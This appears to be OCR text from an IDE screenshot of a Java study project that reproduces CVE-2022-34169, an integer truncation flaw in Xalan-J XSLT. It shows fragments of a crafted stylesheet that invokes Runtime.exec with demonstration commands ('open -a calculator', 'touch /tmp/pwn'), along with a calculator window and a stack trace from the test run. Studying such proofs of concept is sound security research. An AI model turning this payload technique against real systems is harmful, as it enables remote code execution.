 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CVE-2022-34169 [...\Java\study\CVE\CVE-2022-34169_Xalan-J_XSLT整数截断漏洞\CVE-2022-34169] - eexxpp.xslt
CVE-2022-34169 eexxpp.xslt Test
项目
pom.xml (CVE-2022-34169) Test.java Test2.java payload2.xslt payload3.xslt eexxpp.xslt Process.class select.class
项目
main
java
Test
Test2
resources
test
java
target
classes
Test
Test2
generated-sources
annotations
eexxpp$0
eexxpp$1
eexxpp$2
3 7
1 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
2 <xsl:template>
3 <!-- #113 Methodref: java/lang/Runtime.getRu
4 <!-- #119 Methodref: java/lang/Runtime.exec:
5 <!-- #114 Utf8: open -a calculator -->
6 <!-- #115 String: touch /tmp/pwn -->
7 <xsl:value-of select="Runtime:exec(Runtime:g time"/>
8 <xsl:value-of select="at:new()" xmlns:at="or
9 <!-- #132 Utf8: <init> -->
10 <AAA select="&lt;init&gt;"/>
11 <xsl:value-of select='ceiling(133829)'/>
12 <xsl:value-of select='ceiling(133830)'/>
13 <xsl:value-of select='ceiling(133831)'/>
14 <atA atB='atC' atD='atE' atF='atG' atH='atI' V='atW' atX='atY
xsl:stylesheet xsl:template
通知
数据库
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: Test
使用 translet“eexxpp”转换
java.lang.NullPointerException Create breakpoint
at org.apache.xalan.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:366)
at org.apache.xalan.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:341)
at org.apache.xalan.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:369)
at org.apache.xalan.xslt.Process.main(Process.java:808)
at Test.main(Test.java:6)
Exception in thread "main" java.lang.RuntimeException Create breakpoint
at org.apache.xalan.xslt.Process.doExit(Process.java:1155)
at org.apache.xalan.xslt.Process.main(Process.java:1128)
at Test.main(Test.java:6)
进程已结束,退出代码1
结构
书签
Version Control 运行 调试 TODO 问题 终端 Profiler 服务 构建 依赖
所有文件都处于最新状态 (片刻 之前) 4:96 CRLF UTF-8 4 个空格